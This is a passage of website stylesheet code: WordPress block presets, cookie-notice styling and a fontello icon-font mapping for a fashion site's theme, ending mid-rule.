:where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
#cookie-notice,#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;letter-spacing:0;line-height:20px;left:0}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:1ms!important;animation-duration:1ms!important}#cookie-notice .cookie-notice-container,#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container,#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade,#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
@charset "UTF-8";@font-face{font-family:'fontello';src:url(//macho-style.com/wp-content/themes/better/css/../font/fontello.eot?39128225);src:url(//macho-style.com/wp-content/themes/better/css/../font/fontello.eot?39128225#iefix) format('embedded-opentype'),url(//macho-style.com/wp-content/themes/better/css/../font/fontello.woff?39128225) format('woff'),url(//macho-style.com/wp-content/themes/better/css/../font/fontello.ttf?39128225) format('truetype'),url(//macho-style.com/wp-content/themes/better/css/../font/fontello.svg?39128225#fontello) format('svg');font-weight:400;font-style:normal}[class^=krown-icon-]:before,[class*=" krown-icon-"]:before,.post-meta li:before,.me-buttons a:before,.me-buttons span:before,.swiper-nav a:before,.close-btn-special:before,.close-btn-special:after{font-family:'fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;font-variant:normal;text-transform:none}.krown-icon-about_us:before{content:'\e86e'}.krown-icon-comment-alt:before{content:'\e886'}.krown-icon-contacts:before{content:'\e86c'}.krown-icon-elements:before{content:'\e86b'}.krown-icon-services:before{content:'\e86a'}.krown-icon-skills:before{content:'\e869'}.krown-icon-settings:before{content:'\e868'}.krown-icon-bubble:before{content:'\e867'}.krown-icon-tag-2:before{content:'\e866'}.krown-icon-case:before{content:'\e865'}.krown-icon-share-1:before{content:'\e864'}.krown-icon-arrow_left:before{content:'\e863'}.krown-icon-arrow_right:before{content:'\e862'}.krown-icon-grid:before{content:'\e861'}.krown-icon-gallery-1:before{content:'\e860'}.krown-icon-date:before{content:'\e85e'}.krown-icon-emo-happy:before{content:'\e8a6'}.krown-icon-emo-wink:before{content:'\e8a7'}.krown-icon-emo-wink2:before{content:'\e8a8'}.krown-icon-emo-unhappy:before{content:'\e8a9'}.krown-icon-emo-sleep:before{content:'\e8aa'}.krown-icon-emo-thumbsup:before{content:'\e8b2'}.krown-icon-emo-surprised:before{content:'\e8b7'}.krown-icon-emo-tongue:before{content:'\e8b6'}.krown-icon-emo-coffee:before{content:'\e8b3'}.krown-icon-emo-sunglasses:before{content:'\e8b5'}.krown-icon-emo-displeased:before{content:'\e8ac'}.krown-icon-emo-beer:before{content:'\e8ab'}.krown-icon-emo-grin:before{content:'\e8ad'}.krown-icon-emo-angry:before{content:'\e8ae'}.krown-icon-emo-saint:before{content:'\e8af'}.krown-icon-emo-cry:before{content:'\e8b0'}.krown-icon-emo-squint:before{content:'\e8b1'}.krown-icon-emo-laugh:before{content:'\e8b4'}.krown-icon-spin4:before{content:'\e888'}.krown-icon-spin6:before{content:'\e887'}.krown-icon-firefox:before{content:'\e880'}.krown-icon-chrome:before{content:'\e881'}.krown-icon-opera:before{content:'\e882'}.krown-icon-ie:before{content:'\e883'}.krown-icon-crown:before{content:'\e884'}.krown-icon-star:before{content:'\2605'}.krown-icon-camera-alt:before{content:'\e85f'}.krown-icon-ok:before{content:'\2713'}.krown-icon-cancel:before{content:'\2715'}.krown-icon-plus:before{content:'\2b'}.krown-icon-minus:before{content:'\2d'}.krown-icon-home:before{content:'\2302'}.krown-icon-link:before{content:'\f517'}.krown-icon-eye:before{content:'\e70a'}.krown-icon-flag:before{content:'\2691'}.krown-icon-thumbs-up-alt:before{content:'\e86f'}.krown-icon-thumbs-down-alt:before{content:'\e870'}.krown-icon-download:before{content:'\f4e5'}.krown-icon-upload:before{content:'\f4e4'}.krown-icon-download-cloud:before{content:'\f0ed'}.krown-icon-upload-cloud:before{content:'\f0ee'}.krown-icon-reply:before{content:'\f112'}.krown-icon-forward:before{content:'\27a6'}.krown-icon-quote-left:before{content:'\f10d'}.krown-icon-quote-right:before{content:'\f10e'}.krown-icon-pencil-1:before{content:'\e800'}.krown-icon-gamepad:before{content:'\e871'}.krown-icon-chat:before{content:'\e720'}.krown-icon-bell-alt:before{content:'\f0f3'}.krown-icon-location:before{content:'\e724'}.krown-icon-phone:before{content:'\f4de'}.krown-icon-cog:before{content:'\2699'}.krown-icon-wrench:before{content:'\f527'}.krown-icon-calendar:before{content:'\f4c5'}.krown-icon-login:before{content:'\e740'}.krown-icon-logout:before{content:'\e741'}.krown-icon-volume-up:before{content:'🔊'}.krown-icon-headphones:before{content:'\f3a7'}.krown-icon-lightbulb:before{content:'\f0eb'}.krown-icon-block:before{content:'\f6ab'}.krown-icon-resize-full:before{content:'\e744'}.krown-icon-resize-full-alt:before{content:'\f0b2'}.krown-icon-resize-small:before{content:'\e746'}.krown-icon-resize-vertical:before{content:'\2b0c'}.krown-icon-resize-horizontal:before{content:'\2b0d'}.krown-icon-move:before{content:'\f047'}.krown-icon-down-circle2:before{content:'\e758'}.krown-icon-up-circle2:before{content:'\e75b'}.krown-icon-down-open-1:before{content:'\e88e'}.krown-icon-left-open-1:before{content:'\e88c'}.krown-icon-right-open-1:before{content:'\e88b'}.krown-icon-up-open-1:before{content:'\e88d'}.krown-icon-cw:before{content:'\27f3'}.krown-icon-award:before{content:'\f3c9'}.krown-icon-desktop:before{content:'\f108'}.krown-icon-laptop:before{content:'\f109'}.krown-icon-inbox:before{content:'\e777'}.krown-icon-globe:before{content:'\f30e'}.krown-icon-cloud:before{content:'\2601'}.krown-icon-umbrella:before{content:'\2602'}.krown-icon-flight:before{content:'\2708'}.krown-icon-leaf:before{content:'\f342'}.krown-icon-briefcase:before{content:'\f4bc'}.krown-icon-off:before{content:'\e78e'}.krown-icon-road:before{content:'\e78f'}.krown-icon-book:before{content:'\f4d5'}.krown-icon-ajust:before{content:'\e793'}.krown-icon-tint:before{content:'\e794'}.krown-icon-asterisk:before{content:'\2731'}.krown-icon-gift:before{content:'\f381'}.krown-icon-fire:before{content:'\f525'}.krown-icon-key:before{content:'\f511'}.krown-icon-rocket-1:before{content:'\e813'}.krown-icon-certificate:before{content:'\f0a3'}.krown-icon-filter:before{content:'\f0b0'}.krown-icon-beaker:before{content:'\f0c3'}.krown-icon-magic:before{content:'\f0d0'}.krown-icon-truck:before{content:'\f69a'}.krown-icon-euro:before{content:'\e874'}.krown-icon-pound:before{content:'\e872'}.krown-icon-dollar:before{content:'\e873'}.krown-icon-hammer:before{content:'\f528'}.krown-icon-gauge:before{content:'\f0e4'}.krown-icon-sitemap:before{content:'\f0e8'}.krown-icon-beer:before{content:'\f0fc'}.krown-icon-extinguisher:before{content:'\e875'}.krown-icon-pagelines:before{content:'\e876'}.krown-icon-xing:before{content:'\e812'}.krown-icon-note-beamed:before{content:'\266b'}.krown-icon-search:before{content:'\f50d'}.krown-icon-flashlight:before{content:'\f526'}.krown-icon-heart-1:before{content:'\e807'}.krown-icon-user-1:before{content:'\e804'}.krown-icon-users-1:before{content:'\e805'}.krown-icon-video:before{content:'🎬'}.krown-icon-picture-1:before{content:'\e80d'}.krown-icon-camera:before{content:'📷'}.krown-icon-plus-1:before{content:'\e80e'}.krown-icon-minus-1:before{content:'\e80f'}.krown-icon-link-1:before{content:'🔗'}.krown-icon-thumbs-up:before{content:'\f44d'}.krown-icon-thumbs-down:before{content:'\f44e'}.krown-icon-quote:before{content:'\275e'}.krown-icon-feather:before{content:'\2712'}.krown-icon-print:before{content:'\e716'}.krown-icon-bell:before{content:'\f514'}.krown-icon-compass:before{content:'\e728'}.krown-icon-book-open:before{content:'📖'}.krown-icon-rss:before{content:'\e73a'}.krown-icon-tools:before{content:'\2692'}.krown-icon-share:before{content:'\e73c'}.krown-icon-basket:before{content:'\e73d'}.krown-icon-bag:before{content:'\f45c'}.krown-icon-calendar-1:before{content:'📅'}.krown-icon-mic:before{content:'\f3a4'}.krown-icon-mute:before{content:'\f507'}.krown-icon-sound:before{content:'\f50a'}.krown-icon-hourglass:before{content:'\23f3'}.krown-icon-lamp:before{content:'\f4a1'}.krown-icon-block-1:before{content:'\e877'}.krown-icon-down-open:before{content:'\e88a'}.krown-icon-left-open:before{content:'\e75d'}.krown-icon-right-open:before{content:'\e75e'}.krown-icon-up-open:before{content:'\e889'}.krown-icon-right-open-mini:before{content:'\e762'}.krown-icon-palette:before{content:'\f3a8'}.krown-icon-trophy:before{content:'\f3c6'}.krown-icon-blog:before{content:'\e86d'}.krown-icon-mobile:before{content:'\f4f1'}.krown-icon-network:before{content:'\e776'}.krown-icon-globe-1:before{content:'\e801'}.krown-icon-flash-1:before{content:'\e803'}.krown-icon-moon:before{content:'\263d'}.krown-icon-paper-plane:before{content:'\e79b'}.krown-icon-brush:before{content:'\e79a'}.krown-icon-magnet-1:before{content:'\e802'}.krown-icon-chart-area:before{content:'\f53e'}.krown-icon-tape:before{content:'\2707'}.krown-icon-graduation-cap:before{content:'\f393'}.krown-icon-clipboard:before{content:'\f4cb'}.krown-icon-megaphone:before{content:'\f4e3'}.krown-icon-bucket:before{content:'\e756'}.krown-icon-thermometer:before{content:'\e757'}.krown-icon-rocket:before{content:'\f680'}.krown-icon-github:before{content:'\e80b'}.krown-icon-flickr:before{content:'\e808'}.krown-icon-vimeo:before{content:'\f306'}.krown-icon-twitter:before{content:'\f309'}.krown-icon-facebook-squared:before{content:'\e809'}.krown-icon-gplus:before{content:'\e80a'}.krown-icon-pinterest:before{content:'\f312'}.krown-icon-tumblr:before{content:'\f315'}.krown-icon-linkedin:before{content:'\f318'}.krown-icon-stumbleupon:before{content:'\f31e'}.krown-icon-lastfm:before{content:'\f321'}.krown-icon-instagram-1:before{content:'\e89e'}.krown-icon-evernote:before{content:'\f333'}.krown-icon-picasa:before{content:'\f345'}.krown-icon-behance:before{content:'\f34e'}.krown-icon-google-circles:before{content:'\f351'}.krown-icon-pencil:before{content:'\270e'}.krown-icon-stopwatch:before{content:'\e8a4'}.krown-icon-lightbulb-2:before{content:'\e8a3'}.krown-icon-mobile-1:before{content:'📱'}.krown-icon-globe-alt:before{content:'\e87e'}.krown-icon-drizzle:before{content:'\e852'}.krown-icon-snow:before{content:'\e851'}.krown-icon-leaf-1:before{content:'\e855'}.krown-icon-temperatire:before{content:'\e853'}.krown-icon-chart:before{content:'📈'}.krown-icon-chart-bar:before{content:'📊'}.krown-icon-chart-pie-1:before{content:'\e7a2'}.krown-icon-scissors:before{content:'\e879'}.krown-icon-wine:before{content:'\e87a'}.krown-icon-coffee:before{content:'\e87c'}.krown-icon-beer-1:before{content:'\e87b'}.krown-icon-anchor-outline:before{content:'\e87d'}.krown-icon-tree:before{content:'\e854'}.krown-icon-looped-square-interest:before{content:'\e878'}.krown-icon-eye-1:before{content:'\e811'}.krown-icon-comment-1:before{content:'\e80c'}.krown-icon-play:before{content:'\e850'}.krown-icon-umbrella-1:before{content:'\e87f'}.krown-icon-mail:before{content:'\2709'}.krown-icon-cancel-1:before{content:'\e810'}.krown-icon-tablet:before{content:'\e7b1'}.krown-icon-cloud-2:before{content:'\e88f'}.krown-icon-cloud-flash:before{content:'\e890'}.krown-icon-cloud-flash-alt:before{content:'\e891'}.krown-icon-drizzle-1:before{content:'\e892'}.krown-icon-rain:before{content:'\e893'}.krown-icon-windy:before{content:'\e894'}.krown-icon-windy-rain:before{content:'\e895'}.krown-icon-snow-1:before{content:'\e896'}.krown-icon-snow-alt:before{content:'\e897'}.krown-icon-snow-heavy:before{content:'\e898'}.krown-icon-hail:before{content:'\e899'}.krown-icon-clouds:before{content:'\e89a'}.krown-icon-clouds-flash:before{content:'\e89b'}.krown-icon-heart-broken:before{content:'\e8a2'}.krown-icon-user-male:before{content:'\e815'}.krown-icon-clock-2:before{content:'\e816'}.krown-icon-ccw:before{content:'\f025'}.krown-icon-vector-pencil:before{content:'\f046'}.krown-icon-fire-station:before{content:'\e817'}.krown-icon-giraffe:before{content:'\e856'}.krown-icon-grocery-store:before{content:'\e81e'}.krown-icon-harbor:before{content:'\e81f'}.krown-icon-heliport:before{content:'\e820'}.krown-icon-religious-jewish:before{content:'\e831'}.krown-icon-school:before{content:'\e834'}.krown-icon-skiing:before{content:'\e836'}.krown-icon-swimming:before{content:'\e838'}.krown-icon-aim:before{content:'\e89c'}.krown-icon-delicious:before{content:'\23'}.krown-icon-digg:before{content:'\3b'}.krown-icon-youtube:before{content:'\55'}.krown-icon-email:before{content:'\5d'}.krown-icon-steam:before{content:'\e8a5'}.krown-icon-dropbox:before{content:'\e8a0'}.krown-icon-soundcloud:before{content:'\e89f'}.krown-icon-instagram:before{content:'\e89d'}.krown-icon-facebook:before{content:'\e885'}.krown-icon-group:before{content:'\e8a1'}.krown-icon-th:before{content:'\e814'}.krown-icon-tag-1:before{content:'\e806'}.krown-icon-tags-1:before{content:'\e818'}.krown-icon-pencil-2:before{content:'\e068'}.krown-icon-phone-1:before{content:'\e065'}.krown-icon-volume:before{content:'\e033'}.krown-icon-book-1:before{content:'\e0f5'}.krown-icon-fire-2:before{content:'\e85c'}.krown-icon-magnet:before{content:'\e85d'}.krown-icon-megaphone-2:before{content:'\e859'}.krown-icon-hdd:before{content:'\e858'}.krown-icon-key-2:before{content:'\e857'}.krown-icon-male:before{content:'\e85a'}.krown-icon-female:before{content:'\e85b'}.krown-icon-digg-1:before{content:'\e0c5'}.krown-icon-dribbble:before{content:'\e0c2'}.krown-icon-skype:before{content:'\e037'}.krown-icon-music:before{content:'\e819'}.krown-icon-search-1:before{content:'\e81a'}.krown-icon-mail-1:before{content:'\e81b'}.krown-icon-heart:before{content:'\e81c'}.krown-icon-star-1:before{content:'\e81d'}.krown-icon-user:before{content:'\e821'}.krown-icon-videocam:before{content:'\e824'}.krown-icon-camera-1:before{content:'\e822'}.krown-icon-photo:before{content:'\e823'}.krown-icon-attach:before{content:'\e825'}.krown-icon-lock:before{content:'\e826'}.krown-icon-eye-2:before{content:'\e829'}.krown-icon-tag:before{content:'\e827'}.krown-icon-thumbs-up-1:before{content:'\e828'}.krown-icon-pencil-3:before{content:'\e82a'}.krown-icon-comment-2:before{content:'\e82b'}.krown-icon-location-1:before{content:'\e83f'}.krown-icon-cup:before{content:'\e83e'}.krown-icon-trash:before{content:'\e83d'}.krown-icon-doc:before{content:'\e83b'}.krown-icon-note:before{content:'\e83a'}.krown-icon-cog-1:before{content:'\e83c'}.krown-icon-params:before{content:'\e839'}.krown-icon-calendar-2:before{content:'\e837'}.krown-icon-sound-1:before{content:'\e835'}.krown-icon-clock:before{content:'\e833'}.krown-icon-lightbulb-1:before{content:'\e832'}.krown-icon-tv:before{content:'\e830'}.krown-icon-desktop-1:before{content:'\e82f'}.krown-icon-mobile-2:before{content:'\e82e'}.krown-icon-cd:before{content:'\e82d'}.krown-icon-inbox-1:before{content:'\e82c'}.krown-icon-globe-2:before{content:'\e840'}.krown-icon-cloud-1:before{content:'\e841'}.krown-icon-paper-plane-1:before{content:'\e842'}.krown-icon-fire-1:before{content:'\e843'}.krown-icon-graduation-cap-1:before{content:'\e844'}.krown-icon-megaphone-1:before{content:'\e845'}.krown-icon-database:before{content:'\e846'}.krown-icon-key-1:before{content:'\e847'}.krown-icon-beaker-1:before{content:'\e848'}.krown-icon-truck-1:before{content:'\e849'}.krown-icon-money:before{content:'\e84a'}.krown-icon-food:before{content:'\e84b'}.krown-icon-shop:before{content:'\e84d'}.krown-icon-diamond:before{content:'\e84c'}.krown-icon-t-shirt:before{content:'\e84f'}.krown-icon-wallet:before{content:'\e84e'}.krown-icon-battery:before{content:'\f50b'}.animate-spin:before,.loading:before{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes 